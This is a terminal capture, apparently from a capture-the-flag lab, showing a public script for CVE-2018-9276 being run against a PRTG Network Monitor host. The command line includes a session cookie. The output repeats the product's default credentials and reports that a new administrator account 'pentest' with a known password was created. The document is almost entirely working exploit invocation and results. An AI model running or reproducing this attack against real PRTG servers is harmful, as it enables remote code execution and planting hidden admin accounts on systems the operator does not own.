 root@kali:~/Documents/netmon/cve/PRTG-Network-Monitor-RCE# bash prtg-exploit.sh -u http://10.10.10.152 -c "_ga=GA1.4.1727477117.1555948138; _gid=GA1.4.1609818662.1555948138; OC
TOPUS1813713946=ezM4QUUyMDVCLUNBNkEtNEEwQS1BNjc4LUEzMzVEMTM1Qjk1MX0%3D; _gat=1"
[+]#########################################################################[+]
[*] PRTG RCE script by M4LV0 [*]
[+]#########################################################################[+]
[*] https://github.com/M4LV0 [*]
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution  CVE-2018-9276 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and add it to the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
S [*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
root@kali:~/Documents/netmon/cve/PRTG-Network-Monitor-RCE# _